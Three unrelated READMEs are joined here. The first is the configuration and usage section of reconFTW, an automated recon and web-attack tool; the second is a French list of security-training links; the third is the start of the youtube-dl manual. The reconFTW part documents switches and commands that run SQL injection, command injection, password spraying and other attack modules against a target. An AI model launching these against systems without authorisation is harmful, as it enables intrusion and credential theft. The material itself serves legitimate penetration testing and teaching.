INSCOPE=false # Uses inscope tool to filter the scope, requires .scope file in reconftw folder
# Web detection
WEBPROBESIMPLE=true # Web probing on 80/443
WEBPROBEFULL=true # Web probing in a large port list
WEBSCREENSHOT=true # Webs screenshooting
VIRTUALHOSTS=false # Check virtualhosts by fuzzing HOST header
UNCOMMON_PORTS_WEB="81,300,591,593,832,981,1010,1311,1099,2082,2095,2096,2480,3000,3001,3002,3003,3128,3333,4243,4567,4711,4712,4993,5000,5104,5108,5280,5281,5601,5800,6543,7000,7001,7396,7474,8000,8001,8008,8014,8042,8060,8069,8080,8081,8083,8088,8090,8091,8095,8118,8123,8172,8181,8222,8243,8280,8281,8333,8337,8443,8500,8834,8880,8888,8983,9000,9001,9043,9060,9080,9090,9091,9092,9200,9443,9502,9800,9981,10000,10250,11371,12443,15672,16080,17778,18091,18092,20720,32000,55440,55672"
# Host
FAVICON=true # Check Favicon domain discovery
PORTSCANNER=true # Enable or disable the whole Port scanner module
PORTSCAN_PASSIVE=true # Port scanner with Shodan
PORTSCAN_ACTIVE=true # Port scanner with nmap
CDN_IP=true # Check which IPs belongs to CDN
# Web analysis
WAF_DETECTION=true # Detect WAFs
NUCLEICHECK=true # Enable or disable nuclei
NUCLEI_SEVERITY="info,low,medium,high,critical" # Set templates criticity
NUCLEI_FLAGS=" -silent -t $HOME/nuclei-templates/ -retries 2" # Additional nuclei extra flags, don't set the severity here but the exclusions like " -etags openssh"
NUCLEI_FLAGS_JS=" -silent -tags exposure,token -severity info,low,medium,high,critical" # Additional nuclei extra flags for js secrets
URL_CHECK=true # Enable or disable URL collection
URL_CHECK_PASSIVE=true # Search for urls, passive methods from Archive, OTX, CommonCrawl, etc
URL_CHECK_ACTIVE=true # Search for urls by crawling the websites
URL_GF=true # Url patterns classification
URL_EXT=true # Returns a list of files divided by extension
JSCHECKS=true # JS analysis
FUZZ=true # Web fuzzing
CMS_SCANNER=true # CMS scanner
WORDLIST=true # Wordlist generation
ROBOTSWORDLIST=true # Check historic disallow entries on waybackMachine
PASSWORD_DICT=true # Generate password dictionary
PASSWORD_MIN_LENGTH=5 # Min password lenght
PASSWORD_MAX_LENGTH=14 # Max password lenght
# Vulns
VULNS_GENERAL=false # Enable or disable the vulnerability module (very intrusive and slow)
XSS=true # Check for xss with dalfox
CORS=true # CORS misconfigs
TEST_SSL=true # SSL misconfigs
OPEN_REDIRECT=true # Check open redirects
SSRF_CHECKS=true # SSRF checks
CRLF_CHECKS=true # CRLF checks
LFI=true # LFI by fuzzing
SSTI=true # SSTI by fuzzing
SQLI=true # Check SQLI
SQLMAP=true # Check SQLI with sqlmap
GHAURI=false # Check SQLI with ghauri
BROKENLINKS=true # Check for brokenlinks
SPRAY=true # Performs password spraying
COMM_INJ=true # Check for command injections with commix
PROTO_POLLUTION=true # Check for prototype pollution flaws
SMUGGLING=true # Check for HTTP request smuggling flaws
WEBCACHE=true # Check for Web Cache issues
BYPASSER4XX=true # Check for 4XX bypasses
# Extra features
NOTIFICATION=false # Notification for every function
SOFT_NOTIFICATION=false # Only for start/end
DEEP=false # DEEP mode, really slow and don't care about the number of results
DEEP_LIMIT=500 # First limit to not run unless you run DEEP
DEEP_LIMIT2=1500 # Second limit to not run unless you run DEEP
DIFF=false # Diff function, run every module over an already scanned target, printing only new findings (but save everything)
REMOVETMP=false # Delete temporary files after execution (to free up space)
REMOVELOG=false # Delete logs after execution
PROXY=false # Send to proxy the websites found
SENDZIPNOTIFY=false # Send to zip the results (over notify)
PRESERVE=true # set to true to avoid deleting the .called_fn files on really large scans
FFUF_FLAGS=" -mc all -fc 404 -ach -sf -of json" # Ffuf flags
HTTPX_FLAGS=" -follow-redirects -random-agent -status-code -silent -title -web-server -tech-detect -location -content-length" # Httpx flags for simple web probing
GOWITNESS_FLAGS=" --disable-logging --timeout 5"
# HTTP options
HEADER="User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0" # Default header
# Threads
FFUF_THREADS=40
HTTPX_THREADS=50
HTTPX_UNCOMMONPORTS_THREADS=100
KATANA_THREADS=20
BRUTESPRAY_THREADS=20
BRUTESPRAY_CONCURRENCE=10
GAU_THREADS=10
DNSTAKE_THREADS=100
DALFOX_THREADS=200
PUREDNS_PUBLIC_LIMIT=0 # Set between 2000 - 10000 if your router blows up, 0 means unlimited
PUREDNS_TRUSTED_LIMIT=400
PUREDNS_WILDCARDTEST_LIMIT=30
PUREDNS_WILDCARDBATCH_LIMIT=1500000
GOWITNESS_THREADS=20
RESOLVE_DOMAINS_THREADS=150
PPFUZZ_THREADS=30
DNSVALIDATOR_THREADS=200
INTERLACE_THREADS=10
TLSX_THREADS=1000
XNLINKFINDER_DEPTH=3
BYP4XX_THREADS=20
# Rate limits
HTTPX_RATELIMIT=150
NUCLEI_RATELIMIT=150
FFUF_RATELIMIT=0
# Timeouts
AMASS_INTEL_TIMEOUT=15 # Minutes
AMASS_ENUM_TIMEOUT=180 # Minutes
CMSSCAN_TIMEOUT=3600 # Seconds
FFUF_MAXTIME=900 # Seconds
HTTPX_TIMEOUT=10 # Seconds
HTTPX_UNCOMMONPORTS_TIMEOUT=10 # Seconds
PERMUTATIONS_LIMIT=21474836480 # Bytes, default is 20 GB
# lists
fuzz_wordlist=${tools}/fuzz_wordlist.txt
lfi_wordlist=${tools}/lfi_wordlist.txt
ssti_wordlist=${tools}/ssti_wordlist.txt
subs_wordlist=${tools}/subdomains.txt
subs_wordlist_big=${tools}/subdomains_n0kovo_big.txt
resolvers=${tools}/resolvers.txt
resolvers_trusted=${tools}/resolvers_trusted.txt
# Axiom Fleet
# Will not start a new fleet if one exist w/ same name and size (or larger)
# AXIOM=false Uncomment only to overwrite command line flags
AXIOM_FLEET_LAUNCH=true # Enable or disable spin up a new fleet, if false it will use the current fleet with the AXIOM_FLEET_NAME prefix
AXIOM_FLEET_NAME="reconFTW" # Fleet's prefix name
AXIOM_FLEET_COUNT=10 # Fleet's number
AXIOM_FLEET_REGIONS="eu-central" # Fleet's region
AXIOM_FLEET_SHUTDOWN=true # # Enable or disable delete the fleet after the execution
# This is a script on your reconftw host that might prep things your way...
#AXIOM_POST_START="~/Tools/axiom_config.sh" # Useful to send your config files to the fleet
AXIOM_EXTRA_ARGS="" # Leave empty if you don't want to add extra arguments
#AXIOM_EXTRA_ARGS=" --rm-logs" # Example
# TERM COLORS
bred='\033[1;31m'
bblue='\033[1;34m'
bgreen='\033[1;32m'
byellow='\033[1;33m'
red='\033[0;31m'
blue='\033[0;34m'
green='\033[0;32m'
yellow='\033[0;33m'
reset='\033[0m'
```
</details>
# Usage
> Check out the wiki section to know which flag performs what all steps/attacks [Usage Guide](https://github.com/six2dez/reconftw/wiki/2.-Usage-Guide) :book:
## TARGET OPTIONS
| Flag | Description |
|------|-------------|
| -d | Single Target domain *(example.com)* |
| -l | List of targets *(one per line)* |
| -m | Multiple domain target *(companyName)* |
| -x | Exclude subdomains list *(Out Of Scope)* |
| -i | Include subdomains list *(In Scope)* |
## MODE OPTIONS
| Flag | Description |
|------|-------------|
| -r | Recon - Full recon process (without attacks like sqli,ssrf,xss,ssti,lfi etc.) |
| -s | Subdomains - Perform only subdomain enumeration, web probing, subdomain takeovers |
| -p | Passive - Perform only passive steps |
| -a | All - Perform whole recon and all active attacks |
| -w | Web - Perform only vulnerability checks/attacks on particular target |
| -n | OSINT - Performs an OSINT scan (no subdomain enumeration and attacks) |
| -c | Custom - Launches specific function against target |
| -h | Help - Show this help menu |
## GENERAL OPTIONS
| Flag | Description |
|------|-------------|
| --deep | Deep scan (Enable some slow options for deeper scan, *vps intended mode*) |
| -f | Custom config file path |
| -o | Output directory |
| -v | Axiom distributed VPS |
| -q | Rate limit in requests per second |
## Example Usage
**NOTE: this is applicable when you've installed reconFTW on the host (e.g. VM/VPS/cloud) and not in a Docker container.**
### To perform a full recon on single target
```bash
./reconftw.sh -d target.com -r
```
### To perform a full recon on a list of targets
```bash
./reconftw.sh -l sites.txt -r -o /output/directory/
```
### Perform full recon with more time intense tasks *(VPS intended only)*
```bash
./reconftw.sh -d target.com -r --deep -o /output/directory/
```
### Perform recon in a multi domain target
```bash
./reconftw.sh -m company -l domains_list.txt -r
```
### Perform recon with axiom integration
```bash
./reconftw.sh -d target.com -r -v
```
### Perform all steps (whole recon + all attacks) a.k.a. YOLO mode
```bash
./reconftw.sh -d target.com -a
```
### Show help section
```bash
./reconftw.sh -h
```
# Axiom Support :cloud:

> Check out the wiki section for more info [Axiom Support](https://github.com/six2dez/reconftw/wiki/5.-Axiom-version)
- As reconFTW actively hits the target with a lot of web traffic, hence there was a need to move to Axiom distributing the work load among various instances leading to reduction of execution time.
- During the configuration of axiom you need to select `reconftw` as provisoner.
- You can create your own axiom's fleet before running reconFTW or let reconFTW to create and destroy it automatically just modifying reconftw.cfg file.
# Sample video

# :fire: Features :fire:
## Osint
- Domain information ([whois](https://github.com/rfc1036/whois) and [amass](https://github.com/OWASP/Amass))
- Emails addresses and users ([emailfinder](https://github.com/Josue87/EmailFinder))
- Metadata finder ([MetaFinder](https://github.com/Josue87/MetaFinder))
- Google Dorks ([dorks_hunter](https://github.com/six2dez/dorks_hunter))
- Github Dorks ([gitdorks_go](https://github.com/damit5/gitdorks_go))
- GitHub org analysis ([enumerepo](https://github.com/trickest/enumerepo), [trufflehog](https://github.com/trufflesecurity/trufflehog) and [gitleaks](https://github.com/gitleaks/gitleaks))
## Subdomains
- Passive ([amass](https://github.com/OWASP/Amass), [subfinder](https://github.com/projectdiscovery/subfinder) and [github-subdomains](https://github.com/gwen001/github-subdomains))
- Certificate transparency ([crt](https://github.com/cemulus/crt))
- NOERROR subdomain discovery ([dnsx](https://github.com/projectdiscovery/dnsx), more info [here](https://www.securesystems.de/blog/enhancing-subdomain-enumeration-ents-and-noerror/))
- Bruteforce ([puredns](https://github.com/d3mondev/puredns))
- Permutations ([Gotator](https://github.com/Josue87/gotator), [ripgen](https://github.com/resyncgg/ripgen) and [regulator](https://github.com/cramppet/regulator))
- JS files & Source Code Scraping ([katana](https://github.com/projectdiscovery/katana))
- DNS Records ([dnsx](https://github.com/projectdiscovery/dnsx))
- Google Analytics ID ([AnalyticsRelationships](https://github.com/Josue87/AnalyticsRelationships))
- TLS handshake ([tlsx](https://github.com/projectdiscovery/tlsx))
- Recursive search ([dsieve](https://github.com/trickest/dsieve)).
- Subdomains takeover ([nuclei](https://github.com/projectdiscovery/nuclei))
- DNS takeover ([dnstake](https://github.com/pwnesia/dnstake))
- DNS Zone Transfer ([dig](https://linux.die.net/man/1/dig))
- Cloud checkers ([S3Scanner](https://github.com/sa7mon/S3Scanner) and [cloud_enum](https://github.com/initstring/cloud_enum))
## Hosts
- IP info ([whoisxmlapi API](https://www.whoisxmlapi.com/))
- CDN checker ([ipcdn](https://github.com/six2dez/ipcdn))
- WAF checker ([wafw00f](https://github.com/EnableSecurity/wafw00f))
- Port Scanner (Active with [nmap](https://github.com/nmap/nmap) and passive with [smap](https://github.com/s0md3v/Smap))
- Port services vulnerability checks ([vulners](https://github.com/vulnersCom/nmap-vulners))
- Password spraying ([brutespray](https://github.com/x90skysn3k/brutespray))
## Webs
- Web Prober ([httpx](https://github.com/projectdiscovery/httpx))
- Web screenshoting ([webscreenshot](https://github.com/maaaaz/webscreenshot) or [gowitness](https://github.com/sensepost/gowitness))
- Web templates scanner ([nuclei](https://github.com/projectdiscovery/nuclei) and [nuclei geeknik](https://github.com/geeknik/the-nuclei-templates.git))
- CMS Scanner ([CMSeeK](https://github.com/Tuhinshubhra/CMSeeK))
- Url extraction ([gau](https://github.com/lc/gau),[waymore](https://github.com/xnl-h4ck3r/waymore), [katana](https://github.com/projectdiscovery/katana), [github-endpoints](https://gist.github.com/six2dez/d1d516b606557526e9a78d7dd49cacd3) and [JSA](https://github.com/w9w/JSA))
- URL patterns Search and filtering ([urless](https://github.com/xnl-h4ck3r/urless), [gf](https://github.com/tomnomnom/gf) and [gf-patterns](https://github.com/1ndianl33t/Gf-Patterns))
- Favicon Real IP ([fav-up](https://github.com/pielco11/fav-up))
- Javascript analysis ([subjs](https://github.com/lc/subjs), [JSA](https://github.com/w9w/JSA), [xnLinkFinder](https://github.com/xnl-h4ck3r/xnLinkFinder), [getjswords](https://github.com/m4ll0k/BBTz), [Mantra](https://github.com/MrEmpy/Mantra))
- Fuzzing ([ffuf](https://github.com/ffuf/ffuf))
- URL sorting by extension
- Wordlist generation
- Passwords dictionary creation ([pydictor](https://github.com/LandGrey/pydictor))
## Vulnerability checks
- XSS ([dalfox](https://github.com/hahwul/dalfox))
- Open redirect ([Oralyzer](https://github.com/r0075h3ll/Oralyzer))
- SSRF (headers [interactsh](https://github.com/projectdiscovery/interactsh) and param values with [ffuf](https://github.com/ffuf/ffuf))
- CRLF ([crlfuzz](https://github.com/dwisiswant0/crlfuzz))
- Cors ([Corsy](https://github.com/s0md3v/Corsy))
- LFI Checks ([ffuf](https://github.com/ffuf/ffuf))
- SQLi Check ([SQLMap](https://github.com/sqlmapproject/sqlmap) and [ghauri](https://github.com/r0oth3x49/ghauri))
- SSTI ([ffuf](https://github.com/ffuf/ffuf))
- SSL tests ([testssl](https://github.com/drwetter/testssl.sh))
- Broken Links Checker ([katana](https://github.com/projectdiscovery/katana))
- Prototype Pollution ([ppfuzz](https://github.com/dwisiswant0/ppfuzz))
- Web Cache Vulnerabilities ([Web-Cache-Vulnerability-Scanner](https://github.com/Hackmanit/Web-Cache-Vulnerability-Scanner))
- 4XX Bypasser ([byp4xx](https://github.com/lobuhi/byp4xx))
## Extras
- Multithreading ([Interlace](https://github.com/codingo/Interlace))
- Custom resolvers generated list ([dnsvalidator](https://github.com/vortexau/dnsvalidator))
- Docker container included and [DockerHub](https://hub.docker.com/r/six2dez/reconftw) integration
- Ansible + Terraform deployment over AWS
- Allows IP/CIDR as target
- Resume the scan from last performed step
- Custom output folder option
- All in one installer/updater script compatible with most distros
- Diff support for continuous running (cron mode)
- Support for targets with multiple domains
- Raspberry Pi/ARM support
- 6 modes (recon, passive, subdomains, web, osint and all)
- Out of Scope Support + optional [inscope](https://github.com/tomnomnom/hacks/tree/master/inscope) support
- Notification system with Slack, Discord and Telegram ([notify](https://github.com/projectdiscovery/notify)) and sending zipped results support
## Mindmap/Workflow

## Data Keep
Follow these simple steps to end up with a private repository with your `API Keys` and `/Recon` data.
### Makefile
A `Makefile` is provided to quickly bootstrap a private repo. To use it, you'll need the [Github CLI](https://cli.github.com/) installed.
Once done, just run:
```bash
# below line is optional, the default is ~/reconftw-data
export PRIV_REPO="$HOME/reconftw-data"
make bootstrap
```
To sync your private repo with upstream:
```bash
make sync
```
To upload juicy recon data:
```bash
make upload
```
### Manual
- Create a private **blank** repository on `Git(Hub|Lab)` (Take into account size limits regarding Recon data upload)
- Clone your project: `git clone https://gitlab.com/example/reconftw-data`
- Get inside the cloned repository: `cd reconftw-data`
- Create a new branch with an empty commit: `git commit --allow-empty -m "Empty commit"`
- Add the official repo as a new remote: `git remote add upstream https://github.com/six2dez/reconftw` (`upstream` is an example)
- Update upstream's repo: `git fetch upstream`
- Rebase current branch with the official one: `git rebase upstream/main master`
### Main commands
- Upload changes to your personal repo: `git add . && git commit -m "Data upload" && git push origin master`
- Update tool anytime: `git fetch upstream && git rebase upstream/main master`
## How to contribute
If you want to contribute to this project, you can do it in multiple ways:
- Submitting an [issue](https://github.com/six2dez/reconftw/issues/new/choose) because you have found a bug or you have any suggestion or request.
- Making a Pull Request from [dev](https://github.com/six2dez/reconftw/tree/dev) branch because you want to improve the code or add something to the script.
## Need help? :information_source:
- Take a look at the [wiki](https://github.com/six2dez/reconftw/wiki) section.
- Check [FAQ](https://github.com/six2dez/reconftw/wiki/7.-FAQs) for commonly asked questions.
- Join our [Discord server](https://discord.gg/R5DdXVEdTy)
- Ask for help in the [Telegram group](https://t.me/joinchat/TO_R8NYFhhbmI5co)
## Support this project
### Buymeacoffee
[<img src="https://cdn.buymeacoffee.com/buttons/v2/default-green.png">](https://www.buymeacoffee.com/six2dez)
### DigitalOcean referral link
<a href="https://www.digitalocean.com/?refcode=f362a6e193a1&utm_campaign=Referral_Invite&utm_medium=Referral_Program&utm_source=badge"><img src="https://web-platforms.sfo2.cdn.digitaloceanspaces.com/WWW/Badge%201.svg" alt="DigitalOcean Referral Badge" /></a>
### GitHub sponsorship
[Sponsor](https://github.com/sponsors/six2dez)
## Thanks :pray:
- Thank you for lending a helping hand towards the development of the project!
- [C99](https://api.c99.nl/)
- [CIRCL](https://www.circl.lu/)
- [NetworksDB](https://networksdb.io/)
- [ipinfo](https://ipinfo.io/)
- [hackertarget](https://hackertarget.com/)
- [Censys](https://censys.io/)
- [Fofa](https://fofa.info/)
- [intelx](https://intelx.io/)
- [Whoxy](https://www.whoxy.com/)
## Disclaimer
Usage of this program for attacking targets without consent is illegal. It is the user's responsibility to obey all applicable laws. The developer assumes no liability and is not responsible for any misuse or damage caused by this program. Please use responsibly.
The material contained in this repository is licensed under MIT.
|
# Security
>_[Training](https://github.com/simplonco/training) / Security_

Plusieurs axes se dégagent :
- bonnes pratiques personnelles (mots de passe et autres),
- comprendre la cryptographie (toujours les mots de passe mais pas que),
- comprendre les vulnérabilités (Injection SQL et autres),
- savoir les déceler mais aussi s'en prémunir (outils et bonnes pratiques),
- apprendre à manipuler les données personnelles avec précaution et parcimonie (GRPD, privacy by design),
- déceler les bonnes ressources pour se tenir au courant de tout ce qui se passe dans ce domaine.
## Les supports réalisés par les apprenants de StGo
* https://github.com/Vanoux/cybersecurite
* https://omniprezz.github.io/cyber-security/
## Bonnes pratiques personnelles
* [MC SafeSearch](https://www.youtube.com/watch?v=v59CX2DiX0Y)
* [Se former par mail](https://cybersecuritycourse.co/)
## Tester un site
* https://observatory.mozilla.org/
## Références
* [Calendrier de l'avent](https://security.christmas/)
* [Vulnérabilités fréquentes et comment s'en prémunir](https://fr.slideshare.net/CERCatIIITD/web-application-security-101)
* [Hacker 101](https://github.com/Hacker0x01/hacker101)
* [OWASP : une commmunauté dédiée à ce sujet](https://www.owasp.org/index.php/Main_Page)
* [Agence nationale de la sécurité des systèmes d'information](https://www.ssi.gouv.fr/)
* https://www.cybermalveillance.gouv.fr/contenus-de-sensibilisation/
* [Référentiel à destination des entreprises](https://www.entreprises.gouv.fr/files/files/directions_services/information-strategique-sisse/referenciel-cybersecurite-decembre2017.pdf)
## Se former en ligne
* [Série d'articles en français](http://blog.tacheron.fr/2016/08/securite-vol-1-definitions.html)
### Général
* [MOOC officiel de l'ANSSI](https://secnumacademie.gouv.fr/)
* [Khan Academy (à creuser)](https://www.khanacademy.org/)
* [Pager Duty : Mots de passe, phishing, RGPD, etc](https://sudo.pagerduty.com/for_everyone/)
* [Des supports de formation sur le secure coding et autres](http://opensecuritytraining.info/Training.html)
* https://cyberini.com/
* [Cyber Security Base](https://cybersecuritybase.github.io/introduction/)
### Vulnérabilités
* [Vulnérabilités les plus fréquentes](https://blog.sqreen.io/owasp-top-10-cheat-sheet-startup-ctos/)
* [Hacksplaining : Comprendre les vulnérabilités par la pratique](https://www.hacksplaining.com/)
* https://www.computer.org/cms/CYBSI/docs/Top-10-Flaws.pdf
### Secure coding
* http://opensecuritytraining.info/IntroSecureCoding.html
* http://opensecuritytraining.info/SecureCodeReview.html
* [PHP cheat sheet from OWASP](https://www.owasp.org/index.php/PHP_Security_Cheat_Sheet)
* https://www.freecodecamp.org/news/quincylarson/cors-csp-web-security-concepts-for-developers--bkuy9lG10
### Cryptology
* https://www.crypto101.io/
* http://opensecuritytraining.info/CryptoCore.html
* https://security.blogoverflow.com/2013/09/about-secure-password-hashing/
### PenTesting
* [Free Ethical Hacking Course, Learn Penetration Testing Online](https://www.cybrary.it/course/ethical-hacking/)
* [Metasploit Unleashed - Free Online Ethical Hacking Course](https://www.offensive-security.com/metasploit-unleashed/)
* [Pentest standard](http://www.pentest-standard.org/index.php/Main_Page)
### Online training
* [Hack this site!](https://www.hackthissite.org/)
* [OWASP Juice Shop](https://www.owasp.org/index.php/OWASP_Juice_Shop_Project)
* [Google Gruyere](http://google-gruyere.appspot.com/)
* [RootMe](https://www.root-me.org/?lang=en)
* [SlaveHack](http://www.slavehack.com/)
* [SlaveHack2](https://www.slavehack2.com/)
* [Game of Hacks](http://www.gameofhacks.com/)
* [HackThis!](https://www.hackthis.co.uk/)
* [Hackxor](https://hackxor.net/)
* [Over the wire](http://overthewire.org/wargames/)
* [Ringzer](https://ringzer0team.com/challenges)
* [Solve password riddles](https://0xf.at/)
## Ressources
* [OWASP Testing Guide](https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents)
* [Cheat sheets OWASP](https://cheatsheetseries.owasp.org/)
* [Le plein de MOOCs gratuits](https://www.cyberdegrees.org/resources/free-online-courses/)
* [SQLZoo Hack](http://sqlzoo.net/hack/)
* [TEDx - Hacking 101](https://www.youtube.com/watch?v=nnKh6SFEaLg)
* [TEDx - L'esprit hacker](https://www.youtube.com/watch?v=FtYW4sPefhY)
* [Security resources for software teams | Sqreen](https://www.sqreen.io/resources)
* [Bug Bounty cheatsheet](https://github.com/EdOverflow/bugbounty-cheatsheet)
## Se tenir au courant
* [Krebs on security](https://krebsonsecurity.com/)
* [Dark Reading](https://www.darkreading.com/)
* [netsparker](https://www.netsparker.com/blog/web-security/)
* [Common Vulnerabilities and Exposures](http://cve.mitre.org/)
* [0day](https://0day.today/)
* [Security Focus](https://www.securityfocus.com/)
* [News, whitepapers, etc](https://packetstormsecurity.com/)
* [Zero Day Initiative](https://www.zerodayinitiative.com/advisories/published/)
* [Google Security Blog](https://security.googleblog.com/)
* [Infos et newsletters](https://www.securityweek.com/)
* [Web Security Digest](https://portswigger.net/daily-swig)
### Livres
* [La liste des ouvrages à lire](https://cybercanon.paloaltonetworks.com/)
* [OWASP: a guide to building secure web applications](https://simplonstgo.gitbook.io/owasp-guide)
* [Secure by design](https://www.manning.com/books/secure-by-design?a_aid=danbjson&a_bid=0b3fac80)
* [Sécuriser les API](https://www.manning.com/books/understanding-api-security)
* [OAuth2 in action](https://www.manning.com/books/oauth-2-in-action)
* [Securing DevOps](https://www.manning.com/books/securing-devops?a_aid=securingdevops&a_bid=1353bcd8)
* [Holistic Info-Sec for Web Developers](https://f1.holisticinfosecforwebdevelopers.com/chap06.html#web-applications)
### Outils
* [WPScan pour Wordpress](https://wpvulndb.com/)
* [Monitorer son appli](http://www.modsecurity.org/)
* [Repérer les failles dans sa BDD](http://sqlmap.org/)
* [Tester son appli](https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project)
* [Framework d'audit](http://w3af.org/)
* [Exploit database](https://www.exploit-db.com/)
* [Scanner son appli](http://www.arachni-scanner.com/)
* [SonarSource](https://www.sonarsource.com/products/codeanalyzers/sonarjs.html)
* [PunkSH](https://punk.sh/#/)
## Cadre légal
* https://www.ssi.gouv.fr/
* https://www.legalis.net/legaltech/cybersecurite-2/
## Awesome-lists
* https://github.com/sbilly/awesome-security
* https://github.com/joe-shenouda/awesome-cyber-skills
* https://github.com/carpedm20/awesome-hacking
* https://github.com/infoslack/awesome-web-hacking
* https://github.com/fabionoth/awesome-cyber-security
* https://github.com/Hack-with-Github/Awesome-Hacking
* https://github.com/qazbnm456/awesome-web-security
## How to Contribute
Please read the [Contribution guide](https://github.com/simplonco/training/blob/master/CONTRIBUTING.md) first!
Do you want to add a resource? correct a mistake? Or do you need a new exercise or project to cover a topic? Do not hesitate to write an [issue](https://github.com/simplonco/js-security/issues)!
_To be continued.._
|
[](https://github.com/ytdl-org/youtube-dl/actions?query=workflow%3ACI)
youtube-dl - download videos from youtube.com or other video platforms
- [INSTALLATION](#installation)
- [DESCRIPTION](#description)
- [OPTIONS](#options)
- [CONFIGURATION](#configuration)
- [OUTPUT TEMPLATE](#output-template)
- [FORMAT SELECTION](#format-selection)
- [VIDEO SELECTION](#video-selection)
- [FAQ](#faq)
- [DEVELOPER INSTRUCTIONS](#developer-instructions)
- [EMBEDDING YOUTUBE-DL](#embedding-youtube-dl)
- [BUGS](#bugs)
- [COPYRIGHT](#copyright)
# INSTALLATION
To install it right away for all UNIX users (Linux, macOS, etc.), type:
sudo curl -L https://yt-dl.org/downloads/latest/youtube-dl -o /usr/local/bin/youtube-dl
sudo chmod a+rx /usr/local/bin/youtube-dl
If you do not have curl, you can alternatively use a recent wget:
sudo wget https://yt-dl.org/downloads/latest/youtube-dl -O /usr/local/bin/youtube-dl
sudo chmod a+rx /usr/local/bin/youtube-dl
Windows users can [download an .exe file](https://yt-dl.org/latest/youtube-dl.exe) and place it in any location on their [PATH](https://en.wikipedia.org/wiki/PATH_%28variable%29) except for `%SYSTEMROOT%\System32` (e.g. **do not** put in `C:\Windows\System32`).
You can also use pip:
sudo -H pip install --upgrade youtube-dl
This command will update youtube-dl if you have already installed it. See the [pypi page](https://pypi.python.org/pypi/youtube_dl) for more information.
macOS users can install youtube-dl with [Homebrew](https://brew.sh/):
brew install youtube-dl
Or with [MacPorts](https://www.macports.org/):
sudo port install youtube-dl
Alternatively, refer to the [developer instructions](#developer-instructions) for how to check out and work with the git repository. For further options, including PGP signatures, see the [youtube-dl Download Page](https://ytdl-org.github.io/youtube-dl/download.html).
# DESCRIPTION
**youtube-dl** is a command-line program to download videos from YouTube.com and a few more sites. It requires the Python interpreter, version 2.6, 2.7, or 3.2+, and it is not platform specific. It should work on your Unix box, on Windows or on macOS. It is released to the public domain, which means you can modify it, redistribute it or use it however you like.
youtube-dl [OPTIONS] URL [URL...]
# OPTIONS
-h, --help Print this help text and exit
--version Print program version and exit
-U, --update Update this program to latest version.
Make sure that you have sufficient
permissions (run with sudo if needed)
-i, --ignore-errors Continue on download errors, for
example to skip unavailable videos in a
playlist
--abort-on-error Abort downloading of further videos (in
the playlist or the command line) if an
error occurs
--dump-user-agent Display the current browser
identification
--list-extractors List all supported extractors
--extractor-descriptions Output descriptions of all supported
extractors
--force-generic-extractor Force extraction to use the generic
extractor
--default-search PREFIX Use this prefix for unqualified URLs.
For example "gvsearch2:" downloads two
videos from google videos for youtube-
dl "large apple". Use the value "auto"
to let youtube-dl guess ("auto_warning"
to emit a warning when guessing).
"error" just throws an error. The
default value "fixup_error" repairs
broken URLs, but emits an error if this
is not possible instead of searching.
--ignore-config Do not read configuration files. When
given in the global configuration file
/etc/youtube-dl.conf: Do not read the
user configuration in
~/.config/youtube-dl/config
(%APPDATA%/youtube-dl/config.txt on
Windows)
--config-location PATH Location of the configuration file;
either the path to the config or its
containing directory.
--flat-playlist Do not extract the videos of a
playlist, only list them.
--mark-watched Mark videos watched (YouTube only)
--no-mark-watched Do not mark videos watched (YouTube
only)
--no-color Do not emit color codes in output
## Network Options:
--proxy URL Use the specified HTTP/HTTPS/SOCKS
proxy. To enable SOCKS proxy, specify a
proper scheme. For example
socks5://127.0.0.1:1080/. Pass in an
empty string (--proxy "") for direct
connection
--socket-timeout SECONDS Time to wait before giving up, in
seconds
--source-address IP Client-side IP address to bind to
-4, --force-ipv4 Make all connections via IPv4
-6, --force-ipv6 Make all connections via IPv6
## Geo Restriction:
--geo-verification-proxy URL Use this proxy to verify the IP address
for some geo-restricted sites. The
default proxy specified by --proxy (or
none, if the option is not present) is
used for the actual downloading.
--geo-bypass Bypass geographic restriction via
faking X-Forwarded-For HTTP header
--no-geo-bypass Do not bypass geographic restriction
via faking X-Forwarded-For HTTP header
--geo-bypass-country CODE Force bypass geographic restriction
with explicitly provided two-letter ISO
3166-2 country code
--geo-bypass-ip-block IP_BLOCK Force bypass geographic restriction
with explicitly provided IP block in
CIDR notation
## Video Selection:
--playlist-start NUMBER Playlist video to start at (default is
1)
--playlist-end NUMBER Playlist video to end at (default is
last)
--playlist-items ITEM_SPEC Playlist video items to download.
Specify indices of the videos in the
playlist separated by commas like: "--
playlist-items 1,2,5,8" if you want to
download videos indexed 1, 2, 5, 8 in
the playlist. You can specify range: "
--playlist-items 1-3,7,10-13", it will
download the videos at index 1, 2, 3,
7, 10, 11, 12 and 13.
--match-title REGEX Download only matching titles (regex or
caseless sub-string)
--reject-title REGEX Skip download for matching titles
(regex or caseless sub-string)
--max-downloads NUMBER Abort after downloading NUMBER files
--min-filesize SIZE Do not download any videos smaller than
SIZE (e.g. 50k or 44.6m)
--max-filesize SIZE Do not download any videos larger than
SIZE (e.g. 50k or 44.6m)
--date DATE Download only videos uploaded in this
date
--datebefore DATE Download only videos uploaded on or
before this date (i.e. inclusive)
--dateafter DATE Download only videos uploaded on or
after this date (i.e. inclusive)
--min-views COUNT Do not download any videos with less
than COUNT views
--max-views COUNT Do not download any videos with more
than COUNT views
--match-filter FILTER Generic video filter. Specify any key
(see the "OUTPUT TEMPLATE" for a list
of available keys) to match if the key
is present, !key to check if the key is
not present, key > NUMBER (like
"comment_count > 12", also works with
>=, <, <=, !=, =) to compare against a
number, key = 'LITERAL' (like "uploader
= 'Mike Smith'", also works with !=) to
match against a string literal and & to
require multiple matches. Values which
are not known are excluded unless you
put a question mark (?) after the
operator. For example, to only match
videos that have been liked more than
100 times and disliked less than 50
times (or the dislike functionality is
not available at the given service),
but who also have a description, use
--match-filter "like_count > 100 &
dislike_count <? 50 & description" .
--no-playlist Download only the video, if the URL
refers to a video and a playlist.
--yes-playlist Download the playlist, if the URL
refers to a video and a playlist.
--age-limit YEARS Download only videos suitable for the
given age
--download-archive FILE Download only videos not listed in the
archive file. Record the IDs of all
downloaded videos in it.
--include-ads Download advertisements as well
(experimental)
## Download Options:
-r, --limit-rate RATE Maximum download rate in bytes per
second (e.g. 50K or 4.2M)
-R, --retries RETRIES Number of retries (default is 10), or
"infinite".
--fragment-retries RETRIES Number of retries for a fragment
(default is 10), or "infinite" (DASH,
hlsnative and ISM)
